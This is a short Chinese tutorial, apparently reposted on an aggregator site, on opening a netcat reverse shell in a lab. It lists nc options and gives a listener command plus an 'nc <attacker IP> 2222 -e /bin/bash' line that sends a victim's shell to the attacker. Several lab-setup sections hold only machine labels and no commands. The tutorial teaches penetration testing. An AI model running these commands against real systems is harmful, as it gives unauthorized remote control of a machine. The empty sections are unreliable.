NC反弹shell

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了NC反弹shell相关的知识,希望对你有一定的参考价值。

参考技术A -c 指定连接后要执行的shell命令-e 指定连接后要执行的文件名

-l 监听模式

-p 设置本地使用的通信端口

-u 使用UDP传输协议,默认是TCP

-v 显示命令执行过程,使用-vv显示更详细信息

靶机:

攻击机:

攻击机连接靶机ip 端口

靶机:

攻击机:

攻击机:攻击机开启监听

靶机:

攻击机:

靶机:

靶机:(server2008)

攻击机:(kali02)

边界机:(kali 双网卡)

靶机:(server2008)

攻击机:(win702)

边界机:(win701 双网卡)

然后在攻击机中执行相关命令

NC / Netcat - 反弹Shell

- 原理

- 实验环境:



攻击机:windows机器,IP:192.168.12.109

受害机:linux机器,IP:192.168.79.1

- 攻击机:设置本地监听端口2222

C:\netcat>nc -l -p 2222

- 受害机:反弹/bin/bash 到攻击机(192.168.12.109)的2222端口

[email protected]:~# nc 192.168.12.109 2222 -e /bin/bash

反弹shell成功后即可在windows的cmd.exe下执行Linux下的/bin/bash的命令了。

注意事项:处于安全角度考虑,nc的-e选项有的操作系统不存在,该实验利用BackTrack 5 R3下的nc -e选项。

以上是关于NC反弹shell的主要内容,如果未能解决你的问题,请参考以下文章